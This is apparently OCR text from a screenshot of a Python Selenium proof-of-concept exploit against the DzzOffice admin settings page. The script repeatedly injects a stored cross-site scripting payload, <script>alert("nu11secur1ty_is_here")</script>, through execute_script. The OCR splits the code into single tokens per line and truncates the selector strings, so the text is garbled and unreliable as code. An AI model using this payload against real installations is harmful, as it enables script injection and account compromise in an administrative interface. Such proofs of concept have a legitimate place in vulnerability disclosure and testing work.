
element_for_natrutvanie
=
"settingsubmit"
laina
=
"http://localhost/dzzoffice/admin.php?
mod=setting"
browser
.
get
(
(
laina
)
)
### Inner text...
browser
.
execute_script
(
"document.querySelecto
= 
'<script>alert(\"nu11secur1ty_is_here\");
</script>'"
)
browser
.
execute_script
(
"document.querySelecto
= 
'<script>alert(\"nu11secur1ty_is_here\");
</script>'"
)
browser
.
execute_script
(
"document.querySelecto
= 
'<script>alert(\"nu11secur1ty_is_here\");
</script>'"
)
browser
.
execute_script
(
"document.querySelecto
= 